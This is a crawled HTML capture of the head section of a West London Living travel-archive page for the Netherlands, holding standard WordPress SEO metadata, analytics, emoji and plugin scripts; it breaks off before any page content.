

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westlondonliving.co.uk/travel/location/the-netherlands/
body_size: 17369
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<head>
	<script>document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/,'js'); </script>

	<meta charset="UTF-8" />

	<!-- <meta name="viewport" content="width=1240, user-scalable=yes" /> -->
	<!-- <meta name="viewport" content="width=device-width, initial-scale=1"> -->
	<meta name="viewport" id="viewport">
	<script>
	    (function(doc) {
	        var viewport = document.getElementById('viewport');
	        if ( navigator.userAgent.match(/iPad/i) ) {
	            viewport.setAttribute("content", "width=1240, user-scalable=yes");
	        } else {
	            viewport.setAttribute("content", "width=device-width, initial-scale=1");
	        }
	    }(document));
	</script>

	

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.westlondonliving.co.uk/xmlrpc.php" />

	<link rel="shortcut icon" href="https://www.westlondonliving.co.uk/wp-content/themes/wll/favicon.ico" />

	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<title>The Netherlands - West London Living</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/","name":"Home","description":"Lifestyle and listings magazine for West London, compiled by local experts","url":"https:\/\/www.westlondonliving.co.uk\/"},"nextItem":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/","name":"The Netherlands","url":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/"},"previousItem":"https:\/\/www.westlondonliving.co.uk\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/#collectionpage","url":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/","name":"The Netherlands - West London Living","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.westlondonliving.co.uk\/#website"},"breadcrumb":{"@id":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/www.westlondonliving.co.uk\/#organization","name":"West London Living","url":"https:\/\/www.westlondonliving.co.uk\/"},{"@type":"WebSite","@id":"https:\/\/www.westlondonliving.co.uk\/#website","url":"https:\/\/www.westlondonliving.co.uk\/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.westlondonliving.co.uk\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Netherlands Archives - West London Living" />
	<meta property="og:url" content="https://www.westlondonliving.co.uk/travel/location/the-netherlands/" />
	<meta property="og:site_name" content="West London Living" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/","url":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/","name":"The Netherlands Archives - West London Living","isPartOf":{"@id":"https://www.westlondonliving.co.uk/#website"},"primaryImageOfPage":{"@id":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/#primaryimage"},"image":{"@id":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/#primaryimage"},"thumbnailUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2016/12/Untitled1.jpg","breadcrumb":{"@id":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/#primaryimage","url":"https://www.westlondonliving.co.uk/wp-content/uploads/2016/12/Untitled1.jpg","contentUrl":"https://www.westlondonliving.co.uk/wp-content/uploads/2016/12/Untitled1.jpg","width":620,"height":390},{"@type":"BreadcrumbList","@id":"https://www.westlondonliving.co.uk/travel/location/the-netherlands/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.westlondonliving.co.uk/"},{"@type":"ListItem","position":2,"name":"The Netherlands"}]},{"@type":"WebSite","@id":"https://www.westlondonliving.co.uk/#website","url":"https://www.westlondonliving.co.uk/","name":"West London Living","description":"Lifestyle and listings magazine for West London, compiled by local experts","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.westlondonliving.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.westlondonliving.co.uk' />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Feed" href="https://www.westlondonliving.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; Comments Feed" href="https://www.westlondonliving.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="West London Living &raquo; The Netherlands Travel Location Feed" href="https://www.westlondonliving.co.uk/travel/location/the-netherlands/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-S2MXM5G1V9"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.westlondonliving.co.uk\/travel\/location\/the-netherlands\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-S2MXM5G1V9',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-S2MXM5G1V9', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westlondonliving.co.uk\/wp-includes\/js\/wp-emoji-release.min.js?ver=8e46d08663ae7c89ac952b5b1289b88f"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailchimpSF_main_css-css' href='https://www.westlondonliving.co.uk/?mcsf_action=main_css&#038;ver=6.1.9' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/css/ie.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westlondonliving.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.westlondonliving.co.uk/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/page-list/css/page-list.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='st-widget-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/share-this/css/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='wll-style-css' href='https://www.westlondonliving.co.uk/wp-content/themes/wll/style.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.westlondonliving.co.uk/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=8e46d08663ae7c89ac952b5b1289b88f' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8' id='jquery_scrollto-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' id='mailchimpSF_main_js-js-extra'>
/* <![CDATA[ */
var mailchimpSF = {"ajax_url":"https:\/\/www.westlondonliving.co.uk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/mailchimp/js/mailchimp.js?ver=1.5.8' id='mailchimpSF_main_js-js'></script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.westlondonliving.co.uk","hash_tracking":"false","v4_id":"G-S2MXM5G1V9"};/* ]]> */
</script>
<script type='text/javascript' src='https://www.westlondonliving.co.uk/wp-content/themes/wll/js/flickrshow-7.2.min.js?ver=20151014' id='flickrshow-js'></script>
<link rel="https://api.w.org/" href="https://www.westlondonliving.co.uk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westlondonliving.co.uk/xmlrpc.php?rsd" />
<script charset="utf-8" type="text/javascript">var switchTo5x=false;</script>
<script charset="utf-8" type="text/javascript" id="st_insights_js" src="https://ws.sharethis.com/button/buttons.js?publisher=wp.218002c7-f63f-416e-b190-9451cebe7d32&amp;product=sharethis-wordpress"></script>
<script charset="utf-8" type="text/javascript">stLight.options({"publisher":"wp.218002c7-f63f-416e-b190-9451cebe7d32"});var st_type="wordpress4.9.7";</script>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
